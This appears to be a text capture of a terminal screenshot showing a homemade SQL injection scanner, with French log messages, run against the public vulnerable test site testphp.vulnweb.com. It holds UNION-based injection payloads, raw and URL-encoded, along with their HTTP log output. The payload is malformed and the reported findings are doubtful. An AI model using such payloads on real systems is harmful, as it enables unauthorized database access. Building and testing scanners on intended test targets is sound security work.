 ┌──(venv)(hezil㉿Ademoo)-[~/sqlmap-like/sqlmap-like]
└─$ python3 scanqli.py -u http://testphp.vulnweb.com/listproducts.php?cat=1 -p "cat" --tests banner
2025-01-06 00:13:26,822 [DEBUG] Script directory: /home/hezil/sqlmap-like/sqlmap-like
2025-01-06 00:13:26,822 [DEBUG] Looking for payloads.json at: /home/hezil/sqlmap-like/sqlmap-like/payloads.json
2025-01-06 00:13:26,823 [INFO] Payloads chargés avec succès. Types de tests disponibles : basic, blind, timebase, gbkquotes, allalpha, union, banner, curren
t_user, current_database, hostname, dbs_count, dbs_names, tbls_count, tbls_names, cols_count, cols_names
⚠️ ATTENTION: Utilisez cet outil uniquement dans des environnements de test autorisés. Toute utilisation non autorisée est illégale et contraire à
l'éthique.
2025-01-06 00:13:26,848 [INFO] Début des tests d'injection SQL sur http://testphp.vulnweb.com/listproducts.php?cat=1
Début des tests d'injection SQL sur http://testphp.vulnweb.com/listproducts.php?cat=1
Retrieving DBMS Banner
Detecting DBMS
2025-01-06 00:13:26,851 [DEBUG] Injecting payload: ' UNION SELECT ' UNION SELECT CONCAT(@@version, 'DBMS')-- --  into URL: http://testphp.vulnweb.com/listpr
oducts.php?cat=%27+UNION+SELECT+%27+UNION+SELECT+CONCAT%28%40%40version%2C+%27DBMS%27%29--+--+
2025-01-06 00:13:26,853 [DEBUG] Starting new HTTP connection (1): testphp.vulnweb.com:80
2025-01-06 00:13:27,218 [DEBUG] http://testphp.vulnweb.com:80 "GET /listproducts.php?cat=%27+UNION+SELECT+%27+UNION+SELECT+CONCAT%28%40%40version%2C+%27DBMS
%27%29--+--+ HTTP/1.1" 200 None
2025-01-06 00:13:27,219 [DEBUG] Received response with status code: 200
2025-01-06 00:13:27,220 [INFO] Detected DBMS: MySQL
2025-01-06 00:13:27,220 [DEBUG] Injecting payload: ' UNION SELECT ' UNION SELECT CONCAT(@@version, 'DBMS')-- --  into URL: http://testphp.vulnweb.com/listpr
oducts.php?cat=%27+UNION+SELECT+%27+UNION+SELECT+CONCAT%28%40%40version%2C+%27DBMS%27%29--+--+
2025-01-06 00:13:27,221 [DEBUG] Resetting dropped connection: testphp.vulnweb.com
2025-01-06 00:13:27,576 [DEBUG] http://testphp.vulnweb.com:80 "GET /listproducts.php?cat=%27+UNION+SELECT+%27+UNION+SELECT+CONCAT%28%40%40version%2C+%27DBMS
%27%29--+--+ HTTP/1.1" 200 None
2025-01-06 00:13:27,577 [DEBUG] Received response with status code: 200
2025-01-06 00:13:27,577 [INFO] [Banner] MySQL DBMS Banner Retrieved: DOCTYPE HTML PUBLIC
Scan Terminé
Total de vulnérabilités trouvées : 2 en 0.73 secondes.
SQL Injection Scan Results
Timestamp URL Parameter Payload Status
2025-01-05T23:13:27.220220Z http://testphp.vulnweb.com/listproducts.php?cat=1 cat ' UNION SELECT ' UNION Detected DBMS: MySQL
SELECT CONCAT(@@version,
'DBMS')-- --
2025-01-05T23:13:27.577353Z http://testphp.vulnweb.com/listproducts.php?cat=1 cat ' UNION SELECT ' UNION [Banner] MySQL DBMS Banner
SELECT CONCAT(@@version, Retrieved: DOCTYPE HTML
'DBMS')-- -- PUBLIC